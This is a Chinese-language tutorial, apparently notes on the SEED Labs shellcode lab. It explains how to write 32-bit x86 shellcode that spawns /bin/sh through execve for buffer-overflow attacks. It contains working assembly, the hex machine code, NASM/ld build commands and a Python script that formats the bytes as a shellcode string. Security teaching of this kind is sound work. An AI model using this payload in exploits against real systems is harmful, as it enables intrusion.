构造shellcode
如何构造恶意代码进行攻击?最方便的是注入运行shell程序的代码。 为shell程序编写的汇编代码称为shellcode,shellcode只适合汇编来写
缓冲区溢出c语言不适合写恶意代码
#include <stddef.h>
void main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
1、缓冲区溢出攻击中,恶意代码不是由操作系统加载的,而是由内存复制载入的。而c程序运行需要启动操作系统加载器。
2、由于要复制,无法解决代码中的0问题
如何写shellcode
这部分来自Seed Labs shellcode development Lab
shellcode和处理器有关系,一般用intel处理器,有两种:
x86是32位CPU的
x64是64位CPU的
Note
64位的处理器也能运行32位的程序
首先安装汇编语言编译程序nasm
sudo apt install nasm
以下是一个32位汇编mysh.s
section .text
global _start
_start:
; Store the argument string on stack
xor eax, eax
push eax ; Use 0 to terminate the string
push "//sh"
push "/bin"
mov ebx, esp ; Get the string address
; Construct the argument array argv[]
push eax ; argv[1] = 0
push ebx ; argv[0] points "/bin//sh"
mov ecx, esp ; Get the address of argv[]
; For environment variable
xor edx, edx ; No env variables
; Invoke execve()
xor eax, eax ; eax = 0x00000000
mov al, 0x0b ; eax = 0x0000000b
int 0x80
 程序执行前后,当前shell进程id不一样,说明新起了一个shell进程
程序执行前后,当前shell进程id不一样,说明新起了一个shell进程
Nasm指令
nasm -f elf32 mysh.s -o mysh.o编译32位.o文件。-f elf32编译ELF二进制格式 ld -m elf__i386 mysh.o -o mysh链接成32位可执行文件
攻击的时候,我们只需要的是shellcode的机器码,只有机器码才称为shellcode
可以从目标文件或者可执行文件中得到机器码,对于汇编语言,有两种方式得到机器码:1、AT&T语法模式。2、Intel语法模式

得到机器码:

也可以用xxd打印偏于copy的机器码:
机器码在python程序里运行需要转换成python数组的格式,转换程序如下:
#!/usr/bin/env python3
# Run "xxd -p -c 20 rev_sh.o",
# copy and paste the machine code to the following:
ori_sh ="""
31c050682f2f7368
682f62696e89e3505389e131d231c0b00bcd80
"""
sh = ori_sh.replace("\n", "")
length = int(len(sh)/2)
print("Length of the shellcode: {}".format(length))
s = 'shellcode= (\n' + ' "'
for i in range(length):
s += "\\x" + sh[2*i] + sh[2*i+1]
if i > 0 and i % 16 == 15:
s += '"\n' + ' "'
s += '"\n' + ").encode('latin-1')"
print(s)
 就得到了最终的shellcode
就得到了最终的shellcode
构造shellcode的核心方法
结合上面mysh.s汇编代码分析
shellcode最核心的是使用execve()系统调用来执行/bin/sh,这个系统调用,需要设置4个寄存器:
1、eax寄存器,必须保存11,11是execve的系统调用号
2、ebx寄存器,保存命令字符串的地址,如/bin/sh
3、ecx寄存器,保存参数数组地址
4、edx寄存器,保存想传给新程序的环境变量地址
int 0x80,int为中断,运行中断,执行该系统调用